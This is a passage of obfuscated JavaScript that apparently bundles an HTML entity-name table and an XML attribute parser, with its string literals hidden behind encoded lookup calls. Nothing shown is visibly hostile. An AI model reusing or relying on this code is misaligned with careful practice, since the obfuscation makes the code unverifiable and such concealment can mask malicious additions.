',_0x11e489[_0x328bc7(0x5a1)]='⫋',_0x11e489[_0x328bc7(0xbf4)]='⫇',_0x11e489[_0x328bc7(0x1392)]='⫕',_0x11e489[_0x328bc7(0x1060)]='⫓',_0x11e489[_0x328bc7(0x1584)]='≻',_0x11e489[_0x328bc7(0xf64)]='⪸',_0x11e489[_0x328bc7(0x26f)+'q']='≽',_0x11e489[_0x328bc7(0x85a)]='≻',_0x11e489[_0x328bc7(0xc9e)+_0x328bc7(0xbed)]='⪰',_0x11e489[_0x328bc7(0x33c)+_0x328bc7(0x1633)]='≽',_0x11e489[_0x328bc7(0x5af)+_0x328bc7(0x7dd)]='≿',_0x11e489[_0x328bc7(0x13d4)]='⪰',_0x11e489[_0x328bc7(0x848)+'x']='⪺',_0x11e489[_0x328bc7(0x8b3)]='⪶',_0x11e489[_0x328bc7(0xbd9)]='⋩',_0x11e489[_0x328bc7(0xcb3)]='≿',_0x11e489[_0x328bc7(0x798)]='∋',_0x11e489[_0x328bc7(0x710)]='∑',_0x11e489[_0x328bc7(0x63f)]='∑',_0x11e489[_0x328bc7(0x129c)]='♪',_0x11e489[_0x328bc7(0x1202)]='⋑',_0x11e489[_0x328bc7(0x3e4)]='⊃',_0x11e489[_0x328bc7(0xc7f)]='¹',_0x11e489[_0x328bc7(0xa17)]='²',_0x11e489[_0x328bc7(0x1106)]='³',_0x11e489[_0x328bc7(0xd7f)]='⪾',_0x11e489[_0x328bc7(0x432)]='⫘',_0x11e489[_0x328bc7(0x1346)]='⫆',_0x11e489[_0x328bc7(0x1606)]='⊇',_0x11e489[_0x328bc7(0x8eb)]='⫄',_0x11e489[_0x328bc7(0xd84)]='⊃',_0x11e489[_0x328bc7(0x10e2)+_0x328bc7(0xbed)]='⊇',_0x11e489[_0x328bc7(0xca2)]='⟉',_0x11e489[_0x328bc7(0x13a)]='⫗',_0x11e489[_0x328bc7(0x501)]='⥻',_0x11e489[_0x328bc7(0xfed)]='⫂',_0x11e489[_0x328bc7(0x117)]='⫌',_0x11e489[_0x328bc7(0x5fc)]='⊋',_0x11e489[_0x328bc7(0x154f)]='⫀',_0x11e489[_0x328bc7(0x91e)]='⋑',_0x11e489[_0x328bc7(0xab1)]='⊃',_0x11e489[_0x328bc7(0x31a)]='⊇',_0x11e489[_0x328bc7(0x751)]='⫆',_0x11e489[_0x328bc7(0x30b)]='⊋',_0x11e489[_0x328bc7(0xf93)]='⫌',_0x11e489[_0x328bc7(0x535)]='⫈',_0x11e489[_0x328bc7(0xc78)]='⫔',_0x11e489[_0x328bc7(0x169e)]='⫖',_0x11e489[_0x328bc7(0x1147)]='⤦',_0x11e489[_0x328bc7(0x928)]='⇙',_0x11e489[_0x328bc7(0x419)]='↙',_0x11e489[_0x328bc7(0x6b0)]='↙',_0x11e489[_0x328bc7(0x15aa)]='⤪',_0x11e489[_0x328bc7(0x8a3)]='ß',_0x11e489[_0x328bc7(0x32e)]='\x09',_0x11e489[_0x328bc7(0x513)]='⌖',_0x11e489[_0x328bc7(0x5cc)]='Τ',_0x11e489[_0x328bc7(0x5bd)]='τ',_0x11e489[_0x328bc7(0x503)]='⎴',_0x11e489[_0x328bc7(0x3f8)]='Ť',_0x11e489[_0x328bc7(0x10f3)]='ť',_0x11e489[_0x328bc7(0x8a8)]='Ţ',_0x11e489[_0x328bc7(0x1693)]='ţ',_0x11e489[_0x328bc7(0x7f3)]='Т',_0x11e489[_0x328bc7(0x1582)]='т',_0x11e489[_0x328bc7(0x4a1)]='⃛',_0x11e489[_0x328bc7(0xbe0)]='⌕',_0x11e489[_0x328bc7(0x123c)]='𝔗',_0x11e489[_0x328bc7(0xaf0)]='𝔱',_0x11e489[_0x328bc7(0x64c)]='∴',_0x11e489[_0x328bc7(0x3cb)]='∴',_0x11e489[_0x328bc7(0x97c)]='∴',_0x11e489[_0x328bc7(0x660)]='Θ',_0x11e489[_0x328bc7(0x1565)]='θ',_0x11e489[_0x328bc7(0xfd7)]='ϑ',_0x11e489[_0x328bc7(0xf7e)]='ϑ',_0x11e489[_0x328bc7(0x1516)+'x']='≈',_0x11e489[_0x328bc7(0xfa)]='∼',_0x11e489[_0x328bc7(0xe2f)]='\u205f\u200a',_0x11e489[_0x328bc7(0x516)]='\u2009',_0x11e489[_0x328bc7(0x1ea)]='\u2009',_0x11e489[_0x328bc7(0x767)]='≈',_0x11e489[_0x328bc7(0x1151)]='∼',_0x11e489[_0x328bc7(0xede)]='Þ',_0x11e489[_0x328bc7(0x2cd)]='þ',_0x11e489[_0x328bc7(0x1219)]='∼',_0x11e489[_0x328bc7(0x5f6)]='˜',_0x11e489[_0x328bc7(0x1568)]='≃',_0x11e489[_0x328bc7(0x102f)+_0x328bc7(0x15bb)]='≅',_0x11e489[_0x328bc7(0x9bf)]='≈',_0x11e489[_0x328bc7(0x6be)]='×',_0x11e489[_0x328bc7(0xafa)]='⊠',_0x11e489[_0x328bc7(0xae6)]='⨱',_0x11e489[_0x328bc7(0xefb)]='⨰',_0x11e489[_0x328bc7(0xb56)]='∭',_0x11e489[_0x328bc7(0x35b)]='⤨',_0x11e489[_0x328bc7(0x78d)]='⊤',_0x11e489[_0x328bc7(0x3d9)]='⌶',_0x11e489[_0x328bc7(0x161c)]='⫱',_0x11e489[_0x328bc7(0x12d4)]='𝕋',_0x11e489[_0x328bc7(0x428)]='𝕥',_0x11e489[_0x328bc7(0x15b2)]='⫚',_0x11e489[_0x328bc7(0xa2b)]='⤩',_0x11e489[_0x328bc7(0x62d)]='‴',_0x11e489[_0x328bc7(0x53c)]='™',_0x11e489[_0x328bc7(0xf15)]='™',_0x11e489[_0x328bc7(0xd76)]='▵',_0x11e489[_0x328bc7(0xf9)+'wn']='▿',_0x11e489[_0x328bc7(0xa40)+'ft']='◃',_0x11e489[_0x328bc7(0xa40)+_0x328bc7(0xe27)]='⊴',_0x11e489[_0x328bc7(0x24b)]='≜',_0x11e489[_0x328bc7(0xd09)+_0x328bc7(0x537)]='▹',_0x11e489[_0x328bc7(0xd09)+_0x328bc7(0x2b7)]='⊵',_0x11e489[_0x328bc7(0x4e9)]='◬',_0x11e489[_0x328bc7(0x6fb)]='≜',_0x11e489[_0x328bc7(0x27c)]='⨺',_0x11e489[_0x328bc7(0x14bd)]='⃛',_0x11e489[_0x328bc7(0x1474)]='⨹',_0x11e489[_0x328bc7(0x452)]='⧍',_0x11e489[_0x328bc7(0x101)]='⨻',_0x11e489[_0x328bc7(0x877)]='⏢',_0x11e489[_0x328bc7(0x140c)]='𝒯',_0x11e489[_0x328bc7(0xf3d)]='𝓉',_0x11e489[_0x328bc7(0x150f)]='Ц',_0x11e489[_0x328bc7(0xcb7)]='ц',_0x11e489[_0x328bc7(0xb0d)]='Ћ',_0x11e489[_0x328bc7(0xf8)]='ћ',_0x11e489[_0x328bc7(0x8b7)]='Ŧ',_0x11e489[_0x328bc7(0xd75)]='ŧ',_0x11e489[_0x328bc7(0x11e)]='≬',_0x11e489[_0x328bc7(0x1576)+_0x328bc7(0x5df)]='↞',_0x11e489[_0x328bc7(0x15dc)+_0x328bc7(0x731)]='↠',_0x11e489[_0x328bc7(0x2e1)]='Ú',_0x11e489[_0x328bc7(0x1681)]='ú',_0x11e489[_0x328bc7(0x65a)]='↟',_0x11e489[_0x328bc7(0xe91)]='⇑',_0x11e489[_0x328bc7(0x335)]='↑',_0x11e489[_0x328bc7(0xb7c)]='⥉',_0x11e489[_0x328bc7(0x7cf)]='Ў',_0x11e489[_0x328bc7(0x3aa)]='ў',_0x11e489[_0x328bc7(0xf0b)]='Ŭ',_0x11e489[_0x328bc7(0x696)]='ŭ',_0x11e489[_0x328bc7(0x3f6)]='Û',_0x11e489[_0x328bc7(0x165d)]='û',_0x11e489[_0x328bc7(0x65d)]='У',_0x11e489[_0x328bc7(0x8c2)]='у',_0x11e489[_0x328bc7(0x61d)]='⇅',_0x11e489[_0x328bc7(0xc2b)]='Ű',_0x11e489[_0x328bc7(0x423)]='ű',_0x11e489[_0x328bc7(0x974)]='⥮',_0x11e489[_0x328bc7(0x15b1)]='⥾',_0x11e489[_0x328bc7(0xec0)]='𝔘',_0x11e489[_0x328bc7(0x4a5)]='𝔲',_0x11e489[_0x328bc7(0xbab)]='Ù',_0x11e489[_0x328bc7(0x15fd)]='ù',_0x11e489[_0x328bc7(0x54f)]='⥣',_0x11e489[_0x328bc7(0x1376)]='↿',_0x11e489[_0x328bc7(0x121b)]='↾',_0x11e489[_0x328bc7(0xdd8)]='▀',_0x11e489[_0x328bc7(0x13af)]='⌜',_0x11e489[_0x328bc7(0x997)]='⌜',_0x11e489[_0x328bc7(0xac6)]='⌏',_0x11e489[_0x328bc7(0xf50)]='◸',_0x11e489[_0x328bc7(0xb7b)]='Ū',_0x11e489[_0x328bc7(0xa2f)]='ū',_0x11e489[_0x328bc7(0xed1)]='¨',_0x11e489[_0x328bc7(0x1577)]='_',_0x11e489[_0x328bc7(0x292)]='⏟',_0x11e489[_0x328bc7(0xdb1)+'et']='⎵',_0x11e489[_0x328bc7(0x3d8)+_0x328bc7(0xc6b)]='⏝',_0x11e489[_0x328bc7(0x8b9)]='⋃',_0x11e489[_0x328bc7(0x52e)]='⊎',_0x11e489[_0x328bc7(0x1331)]='Ų',_0x11e489[_0x328bc7(0x1455)]='ų',_0x11e489[_0x328bc7(0x36a)]='𝕌',_0x11e489[_0x328bc7(0xd14)]='𝕦',_0x11e489[_0x328bc7(0x159c)]='↑',_0x11e489[_0x328bc7(0x1007)]='⇑',_0x11e489[_0x328bc7(0xe83)]='↑',_0x11e489[_0x328bc7(0xa93)]='⤒',_0x11e489[_0x328bc7(0x152f)+_0x328bc7(0x21e)]='⇅',_0x11e489[_0x328bc7(0x1bd)+'w']='↕',_0x11e489[_0x328bc7(0xb1d)+'w']='⇕',_0x11e489[_0x328bc7(0xf6f)+'w']='↕',_0x11e489[_0x328bc7(0x338)+_0x328bc7(0x1ce)]='⥮',_0x11e489[_0x328bc7(0x15a2)+_0x328bc7(0xc9c)]='↿',_0x11e489[_0x328bc7(0x3b4)+_0x328bc7(0x333)]='↾',_0x11e489[_0x328bc7(0xda7)]='⊎',_0x11e489[_0x328bc7(0xe31)+_0x328bc7(0xb11)]='↖',_0x11e489[_0x328bc7(0xc8d)+_0x328bc7(0xa13)]='↗',_0x11e489[_0x328bc7(0x539)]='ϒ',_0x11e489[_0x328bc7(0xfd)]='υ',_0x11e489[_0x328bc7(0x11c1)]='ϒ',_0x11e489[_0x328bc7(0x93c)]='Υ',_0x11e489[_0x328bc7(0x6f9)]='υ',_0x11e489[_0x328bc7(0x1097)]='⊥',_0x11e489[_0x328bc7(0xa45)]='↥',_0x11e489[_0x328bc7(0xc56)]='⇈',_0x11e489[_0x328bc7(0x5e3)]='⌝',_0x11e489[_0x328bc7(0xc7b)]='⌝',_0x11e489[_0x328bc7(0x10f2)]='⌎',_0x11e489[_0x328bc7(0x11a9)]='Ů',_0x11e489[_0x328bc7(0x836)]='ů',_0x11e489[_0x328bc7(0xf85)]='◹',_0x11e489[_0x328bc7(0xad8)]='𝒰',_0x11e489[_0x328bc7(0xd78)]='𝓊',_0x11e489[_0x328bc7(0x237)]='⋰',_0x11e489[_0x328bc7(0x7db)]='Ũ',_0x11e489[_0x328bc7(0xabf)]='ũ',_0x11e489[_0x328bc7(0xf1f)]='▵',_0x11e489[_0x328bc7(0x20d)]='▴',_0x11e489[_0x328bc7(0x117c)]='⇈',_0x11e489[_0x328bc7(0x1592)]='Ü',_0x11e489[_0x328bc7(0xe72)]='ü',_0x11e489[_0x328bc7(0x37c)]='⦧',_0x11e489[_0x328bc7(0x520)]='⦜',_0x11e489[_0x328bc7(0x9ec)]='ϵ',_0x11e489[_0x328bc7(0x82d)]='ϰ',_0x11e489[_0x328bc7(0x1356)]='∅',_0x11e489[_0x328bc7(0x3ed)]='ϕ',_0x11e489[_0x328bc7(0x31d)]='ϖ',_0x11e489[_0x328bc7(0x100f)]='∝',_0x11e489[_0x328bc7(0xebb)]='⇕',_0x11e489[_0x328bc7(0x3c3)]='↕',_0x11e489[_0x328bc7(0x1258)]='ϱ',_0x11e489[_0x328bc7(0xd68)]='ς',_0x11e489[_0x328bc7(0xee0)+'eq']='⊊︀',_0x11e489[_0x328bc7(0xee0)+_0x328bc7(0x571)]='⫋︀',_0x11e489[_0x328bc7(0x142e)+'eq']='⊋︀',_0x11e489[_0x328bc7(0x142e)+_0x328bc7(0x571)]='⫌︀',_0x11e489[_0x328bc7(0x87d)]='ϑ',_0x11e489[_0x328bc7(0xf5e)+_0x328bc7(0x8c6)]='⊲',_0x11e489[_0x328bc7(0xf5e)+_0x328bc7(0x24e)]='⊳',_0x11e489[_0x328bc7(0x59d)]='⫫',_0x11e489[_0x328bc7(0x573)]='⫨',_0x11e489[_0x328bc7(0x1329)]='⫩',_0x11e489[_0x328bc7(0xd11)]='В',_0x11e489[_0x328bc7(0x626)]='в',_0x11e489[_0x328bc7(0xc98)]='⊫',_0x11e489[_0x328bc7(0xeca)]='⊩',_0x11e489[_0x328bc7(0x668)]='⊨',_0x11e489[_0x328bc7(0x388)]='⊢',_0x11e489[_0x328bc7(0x5e0)]='⫦',_0x11e489[_0x328bc7(0x6a5)]='⋁',_0x11e489[_0x328bc7(0x1588)]='∨',_0x11e489[_0x328bc7(0x1458)]='⊻',_0x11e489[_0x328bc7(0x569)]='≚',_0x11e489[_0x328bc7(0x13c9)]='⋮',_0x11e489[_0x328bc7(0x6ca)]='‖',_0x11e489[_0x328bc7(0x4ca)]='|',_0x11e489[_0x328bc7(0x22a)]='‖',_0x11e489[_0x328bc7(0xa07)]='|',_0x11e489[_0x328bc7(0x436)+'r']='∣',_0x11e489[_0x328bc7(0x13d)+'ne']='|',_0x11e489[_0x328bc7(0xa99)+_0x328bc7(0x5d2)]='❘',_0x11e489[_0x328bc7(0x14e2)+_0x328bc7(0x7dd)]='≀',_0x11e489[_0x328bc7(0x11ea)+_0x328bc7(0x474)]='\u200a',_0x11e489[_0x328bc7(0xb2d)]='𝔙',_0x11e489[_0x328bc7(0x70b)]='𝔳',_0x11e489[_0x328bc7(0xd2a)]='⊲',_0x11e489[_0x328bc7(0xe67)]='⊂⃒',_0x11e489[_0x328bc7(0xd4f)]='⊃⃒',_0x11e489[_0x328bc7(0x11c6)]='𝕍',_0x11e489[_0x328bc7(0x6a9)]='𝕧',_0x11e489[_0x328bc7(0xdf7)]='∝',_0x11e489[_0x328bc7(0xd02)]='⊳',_0x11e489[_0x328bc7(0xc30)]='𝒱',_0x11e489[_0x328bc7(0xe58)]='𝓋',_0x11e489[_0x328bc7(0x16a8)]='⫋︀',_0x11e489[_0x328bc7(0x107e)]='⊊︀',_0x11e489[_0x328bc7(0x4e3)]='⫌︀',_0x11e489[_0x328bc7(0x58d)]='⊋︀',_0x11e489[_0x328bc7(0x1177)]='⊪',_0x11e489[_0x328bc7(0x712)]='⦚',_0x11e489[_0x328bc7(0xb5d)]='Ŵ',_0x11e489[_0x328bc7(0x493)]='ŵ',_0x11e489[_0x328bc7(0x11e2)]='⩟',_0x11e489[_0x328bc7(0x8c7)]='⋀',_0x11e489[_0x328bc7(0xb03)]='∧',_0x11e489[_0x328bc7(0xbf6)]='≙',_0x11e489[_0x328bc7(0x14a)]='℘',_0x11e489[_0x328bc7(0x1264)]='𝔚',_0x11e489[_0x328bc7(0xf1e)]='𝔴',_0x11e489[_0x328bc7(0xe28)]='𝕎',_0x11e489[_0x328bc7(0x1352)]='𝕨',_0x11e489['wp']='℘',_0x11e489['wr']='≀',_0x11e489[_0x328bc7(0x1642)]='≀',_0x11e489[_0x328bc7(0x5fa)]='𝒲',_0x11e489[_0x328bc7(0xb27)]='𝓌',_0x11e489[_0x328bc7(0x27a)]='⋂',_0x11e489[_0x328bc7(0x4ae)]='◯',_0x11e489[_0x328bc7(0x45e)]='⋃',_0x11e489[_0x328bc7(0xffb)]='▽',_0x11e489[_0x328bc7(0xc59)]='𝔛',_0x11e489[_0x328bc7(0x6b5)]='𝔵',_0x11e489[_0x328bc7(0x160c)]='⟺',_0x11e489[_0x328bc7(0x13e6)]='⟷',_0x11e489['Xi']='Ξ',_0x11e489['xi']='ξ',_0x11e489[_0x328bc7(0x62c)]='⟸',_0x11e489[_0x328bc7(0x52c)]='⟵',_0x11e489[_0x328bc7(0x153e)]='⟼',_0x11e489[_0x328bc7(0xb61)]='⋻',_0x11e489[_0x328bc7(0x134d)]='⨀',_0x11e489[_0x328bc7(0x52a)]='𝕏',_0x11e489[_0x328bc7(0xb4b)]='𝕩',_0x11e489[_0x328bc7(0x4a4)]='⨁',_0x11e489[_0x328bc7(0x450)]='⨂',_0x11e489[_0x328bc7(0x782)]='⟹',_0x11e489[_0x328bc7(0x5a8)]='⟶',_0x11e489[_0x328bc7(0xc71)]='𝒳',_0x11e489[_0x328bc7(0x12b3)]='𝓍',_0x11e489[_0x328bc7(0x13b4)]='⨆',_0x11e489[_0x328bc7(0xad2)]='⨄',_0x11e489[_0x328bc7(0x399)]='△',_0x11e489[_0x328bc7(0x1040)]='⋁',_0x11e489[_0x328bc7(0x137)]='⋀',_0x11e489[_0x328bc7(0x6bc)]='Ý',_0x11e489[_0x328bc7(0x113f)]='ý',_0x11e489[_0x328bc7(0x6fe)]='Я',_0x11e489[_0x328bc7(0x1596)]='я',_0x11e489[_0x328bc7(0x124a)]='Ŷ',_0x11e489[_0x328bc7(0x1159)]='ŷ',_0x11e489[_0x328bc7(0xbf2)]='Ы',_0x11e489[_0x328bc7(0x32f)]='ы',_0x11e489[_0x328bc7(0x91a)]='¥',_0x11e489[_0x328bc7(0x12df)]='𝔜',_0x11e489[_0x328bc7(0xd7b)]='𝔶',_0x11e489[_0x328bc7(0xdd3)]='Ї',_0x11e489[_0x328bc7(0x485)]='ї',_0x11e489[_0x328bc7(0x15e9)]='𝕐',_0x11e489[_0x328bc7(0x128b)]='𝕪',_0x11e489[_0x328bc7(0xfea)]='𝒴',_0x11e489[_0x328bc7(0x10bd)]='𝓎',_0x11e489[_0x328bc7(0xc25)]='Ю',_0x11e489[_0x328bc7(0x404)]='ю',_0x11e489[_0x328bc7(0x14bf)]='Ÿ',_0x11e489[_0x328bc7(0x7fa)]='ÿ',_0x11e489[_0x328bc7(0x413)]='Ź',_0x11e489[_0x328bc7(0x83f)]='ź',_0x11e489[_0x328bc7(0x89f)]='Ž',_0x11e489[_0x328bc7(0x15bd)]='ž',_0x11e489[_0x328bc7(0xfd2)]='З',_0x11e489[_0x328bc7(0x6d2)]='з',_0x11e489[_0x328bc7(0xd52)]='Ż',_0x11e489[_0x328bc7(0x593)]='ż',_0x11e489[_0x328bc7(0x2f8)]='ℨ',_0x11e489[_0x328bc7(0x314)+_0x328bc7(0x14f)]='​',_0x11e489[_0x328bc7(0x8e1)]='Ζ',_0x11e489[_0x328bc7(0x5c8)]='ζ',_0x11e489[_0x328bc7(0x241)]='ℨ',_0x11e489[_0x328bc7(0xffe)]='𝔷',_0x11e489[_0x328bc7(0x1061)]='Ж',_0x11e489[_0x328bc7(0x14d9)]='ж',_0x11e489[_0x328bc7(0x143a)]='⇝',_0x11e489[_0x328bc7(0x876)]='ℤ',_0x11e489[_0x328bc7(0x8bd)]='𝕫',_0x11e489[_0x328bc7(0xf1b)]='𝒵',_0x11e489[_0x328bc7(0x7dc)]='𝓏',_0x11e489[_0x328bc7(0xd85)]='‍',_0x11e489[_0x328bc7(0x155f)]='‌';return _0x419c04||(_0x419c04=0x1,_0x43dc49=_0x448b97,_0x49038a=_0x4f2697()[_0x328bc7(0x130e)],_0x43dc49[_0x328bc7(0x13d6)+'ES']=_0x49038a(_0x3b9179),_0x43dc49[_0x328bc7(0x15ef)+_0x328bc7(0x8c3)]=_0x49038a(_0x11e489),_0x43dc49[_0x328bc7(0x149f)]=_0x43dc49[_0x328bc7(0x15ef)+_0x328bc7(0x8c3)]),_0x448b97;var _0x43dc49,_0x49038a;}var _0x5f116c,_0x295000,_0x23701b,_0xe95128={};function _0xbe0a5d(){const _0x5d97c8=_0x3ac101;if(_0x5f116c)return _0xe95128;_0x5f116c=0x1;var _0x176e76=_0x4f2697()[_0x5d97c8(0x1ed)],_0x4de5ca=/[A-Z_a-z\xC0-\xD6\xD8-\xF6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD]/,_0x18a950=new RegExp(_0x5d97c8(0xbc4)+_0x4de5ca[_0x5d97c8(0xca9)][_0x5d97c8(0xa44)](0x1,-0x1)+(_0x5d97c8(0x360)+_0x5d97c8(0x10ad)+_0x5d97c8(0xe16)+_0x5d97c8(0xc38))),_0x459d3e=new RegExp('^'+_0x4de5ca[_0x5d97c8(0xca9)]+_0x18a950[_0x5d97c8(0xca9)]+_0x5d97c8(0x1e8)+_0x4de5ca[_0x5d97c8(0xca9)]+_0x18a950[_0x5d97c8(0xca9)]+_0x5d97c8(0x1057));function _0xfe2a1f(_0x5b681b,_0x36405e){const _0x4d85e3=_0x5d97c8;this[_0x4d85e3(0x79d)]=_0x5b681b,this[_0x4d85e3(0x372)]=_0x36405e,Error[_0x4d85e3(0x2a7)+_0x4d85e3(0x1689)]&&Error[_0x4d85e3(0x2a7)+_0x4d85e3(0x1689)](this,_0xfe2a1f);}function _0xcebd03(){}function _0x17aa1d(_0x9dfe95,_0x487f36){const _0x32c875=_0x5d97c8;return _0x487f36[_0x32c875(0x9b3)]=_0x9dfe95[_0x32c875(0x9b3)],_0x487f36[_0x32c875(0x10f4)+'er']=_0x9dfe95[_0x32c875(0x10f4)+'er'],_0x487f36;}function _0x57d450(_0x2c0280,_0x3784ce,_0x554645,_0x301f91,_0x2a6ed7,_0x3dd552){const _0x15c9fb=_0x5d97c8;function _0x19374e(_0x228324,_0x556bcf,_0x50c3e8){const _0xda1382=_0x3127;_0x554645[_0xda1382(0x6ac)+_0xda1382(0x364)][_0xda1382(0x132c)+_0xda1382(0xc92)](_0x228324)&&_0x3dd552[_0xda1382(0x855)](_0xda1382(0x76e)+_0x228324+_0xda1382(0x109c)),_0x554645[_0xda1382(0x105f)](_0x228324,_0x556bcf[_0xda1382(0x28c)](/[\t\n\r]/g,'\x20')[_0xda1382(0x28c)](/&#?\w+;/g,_0x2a6ed7),_0x50c3e8);}for(var _0x19a196,_0x1b379b=++_0x3784ce,_0x1646c3=0x0;;){var _0x36a5a6=_0x2c0280[_0x15c9fb(0xcbd)](_0x1b379b);switch(_0x36a5a6){case'=':if(0x1===_0x1646c3)_0x19a196=_0x2c0280[_0x15c9fb(0xa44)](_0x3784ce,_0x1b379b),_0x1646c3=0x3;else{if(0x2!==_0x1646c3)throw new Error(_0x15c9fb(0x65b)+_0x15c9fb(0xc69)+_0x15c9fb(0x11c3)+_0x15c9fb(0xe09));_0x1646c3=0x3;}break;case'\x27':case'\x22':if(0x3===_0x1646c3||0x1===_0x1646c3){if(0x1===_0x1646c3&&(_0x3dd552[_0x15c9fb(0xd62)](_0x15c9fb(0x65b)+_0x15c9fb(0x726)+_0x15c9fb(0xa47)),_0x19a196=_0x2c0280[_0x15c9fb(0xa44)](_0x3784ce,_0x1b379b)),_0x3784ce=_0x1b379b+0x1,!((_0x1b379b=_0x2c0280[_0x15c9fb(0x19d)](_0x36a5a6,_0x3784ce))>0x0))throw new Error(_0x15c9fb(0x65b)+_0x15c9fb(0x1620)+_0x15c9fb(0x5cb)+_0x36a5a6+_0x15c9fb(0x11f2));_0x19374e(_0x19a196,_0x33e252=_0x2c0280[_0x15c9fb(0xa44)](_0x3784ce,_0x1b379b),_0x3784ce-0x1),_0x1646c3=0x5;}else{if(0x4!=_0x1646c3)throw new Error(_0x15c9fb(0x65b)+_0x15c9fb(0x726)+_0x15c9fb(0xa47));_0x19374e(_0x19a196,_0x33e252=_0x2c0280[_0x15c9fb(0xa44)](_0x3784ce,_0x1b379b),_0x3784ce),_0x3dd552[_0x15c9fb(0xd62)](_0x15c9fb(0x65b)+'\x22'+_0x19a196+(_0x15c9fb(0x1510)+_0x15c9fb(0x683))+_0x36a5a6+_0x15c9fb(0x108c)),_0x3784ce=_0x1b379b+0x1,_0x1646c3=0x5;}break;case'/':switch(_0x1646c3){case 0x0:_0x554645[_0x15c9fb(0x5d6)](_0x2c0280[_0x15c9fb(0xa44)](_0x3784ce,_0x1b379b));case 0x5:case 0x6:case 0x7:_0x1646c3=0x7,_0x554645[_0x15c9fb(0x64b)]=!0x0;case 0x4:case 0x1:break;case 0x2:_0x554645[_0x15c9fb(0x64b)]=!0x0;break;default:throw new Error(_0x15c9fb(0x65b)+_0x15c9fb(0x1008)+_0x15c9fb(0x1310)+_0x15c9fb(0xf80));}break;case'':return _0x3dd552[_0x15c9fb(0x819)](_0x15c9fb(0xf6)+_0x15c9fb(0x8f4)+_0x15c9fb(0x130a)),0x0==_0x1646c3&&_0x554645[_0x15c9fb(0x5d6)](_0x2c0280[_0x15c9fb(0xa44)](_0x3784ce,_0x1b379b)),_0x1b379b;case'>':switch(_0x1646c3){case 0x0:_0x554645[_0x15c9fb(0x5d6)](_0x2c0280[_0x15c9fb(0xa44)](_0x3784ce,_0x1b379b));case 0x5:case 0x6:case 0x7:break;case 0x4:case 0x1:'/'===(_0x33e252=_0x2c0280[_0x15c9fb(0xa44)](_0x3784ce,_0x1b379b))[_0x15c9fb(0xa44)](-0x1)&&(_0x554645[_0x15c9fb(0x64b)]=!0x0,_0x33e252=_0x33e252[_0x15c9fb(0xa44)](0x0,-0x1));case 0x2:0x2===_0x1646c3&&(_0x33e252=_0x19a196),0x4==_0x1646c3?(_0x3dd552[_0x15c9fb(0xd62)](_0x15c9fb(0x65b)+'\x22'+_0x33e252+(_0x15c9fb(0x1248)+_0x15c9fb(0x97d))),_0x19374e(_0x19a196,_0x33e252,_0x3784ce)):(_0x176e76[_0x15c9fb(0x1119)](_0x301f91[''])&&_0x33e252[_0x15c9fb(0x75f)](/^(?:disabled|checked|selected)$/i)||_0x3dd552[_0x15c9fb(0xd62)](_0x15c9fb(0x65b)+'\x22'+_0x33e252+(_0x15c9fb(0x3bf)+_0x15c9fb(0xe7b))+_0x33e252+(_0x15c9fb(0xef6)+'!')),_0x19374e(_0x33e252,_0x33e252,_0x3784ce));break;case 0x3:throw new Error(_0x15c9fb(0x65b)+_0x15c9fb(0xf13)+_0x15c9fb(0x12de));}return _0x1b379b;case'\u0080':_0x36a5a6='\x20';default:if(_0x36a5a6<='\x20')switch(_0x1646c3){case 0x0:_0x554645[_0x15c9fb(0x5d6)](_0x2c0280[_0x15c9fb(0xa44)](_0x3784ce,_0x1b379b)),_0x1646c3=0x6;break;case 0x1:_0x19a196=_0x2c0280[_0x15c9fb(0xa44)](_0x3784ce,_0x1b379b),_0x1646c3=0x2;break;case 0x4:var _0x33e252=_0x2c0280[_0x15c9fb(0xa44)](_0x3784ce,_0x1b379b);_0x3dd552[_0x15c9fb(0xd62)](_0x15c9fb(0x65b)+'\x22'+_0x33e252+(_0x15c9fb(0x1248)+_0x15c9fb(0x475))),_0x19374e(_0x19a196,_0x33e252,_0x3784ce);case 0x5:_0x1646c3=0x6;}else switch(_0x1646c3){case 0x2:_0x554645[_0x15c9fb(0x14c3)],_0x176e76[_0x15c9fb(0x1119)](_0x301f91[''])&&_0x19a196[_0x15c9fb(0x75f)](/^(?:disabled|checked|selected)$/i)||_0x3dd552[_0x15c9fb(0xd62)](_0x15c9fb(0x65b)+'\x22'+_0x19a196+(_0x15c9fb(0x3bf)+_0x15c9fb(0xe7b))+_0x19a196+(_0x15c9fb(0x4dc)+'!!')),_0x19374e(_0x19a196,_0x19a196,_0x3784ce),_0x3784ce=_0x1b379b,_0x1646c3=0x1;break;case 0x5:_0x3dd552[_0x15c9fb(0xd62)](_0x15c9fb(0x65b)+_0x15c9fb(0x222)+_0x15c9fb(0x3eb)+_0x19a196+_0x15c9fb(0x1615));case 0x6:_0x1646c3=0x1,_0x3784ce=_0x1b379b;break;case 0x3:_0x1646c3=0x4,_0x3784ce=_0x1b379b;break;case 0x7:throw new Error(_0x15c9fb(0x9ab)+_0x15c9fb(0x730)+_0x15c9fb(0x2c9)+_0x15c9fb(0xe0c)+_0x15c9fb(0x12c8)+_0x15c9fb(0x1223));}}_0x1b379b++;}}function _0x5365e1(_0x54160e,_0x2e7462,_0x43242c){const _0x1a331e=_0x5d97c8;for(var _0x599b91=_0x54160e[_0x1a331e(0x14c3)],_0x359f45=null,_0x2716a3=_0x54160e[_0x1a331e(0xac7)];_0x2716a3--;){var _0xdf9e6e=_0x54160e[_0x2716a3],_0x2e9a27=_0xdf9e6e[_0x1a331e(0x3e5)],_0x332c8e=_0xdf9e6e[_0x1a331e(0x1622)];if((_0x18974f=_0x2e9a27[_0x1a331e(0x19d)](':'))>0x0)var _0x1b66c6=_0xdf9e6e[_0x1a331e(0xfd8)]=_0x2e9a27[_0x1a331e(0xa44)](0x0,_0x18974f),_0x5a1759=_0x2e9a27[_0x1a331e(0xa44)](_0x18974f+0x1),_0x5ca1e0=_0x1a331e(0xe53)===_0x1b66c6&&_0x5a1759;else 